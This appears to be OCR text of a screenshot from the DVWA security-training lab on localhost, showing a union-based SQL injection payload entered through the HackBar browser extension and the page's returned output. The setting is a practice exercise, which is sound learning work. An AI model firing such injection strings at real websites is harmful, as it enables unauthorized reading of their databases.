 127.0.0.1:8081/vulnerabilities/sqli/?id=1' union select 1,2 limit 1,1%20 -- &Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID: Submit
ID: 1' union select 1,2 limit 1,1  --
First name: 1
Surname: 2
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1:8081/vulnerabilities/sqli/?id=1'%20union%20select%201,2 limit 1,1
%20--%20&Submit=Submit#
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: same-origin
H Sec-Fetch-Mode: navigate
H Sec-Fetch-Dest: document
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive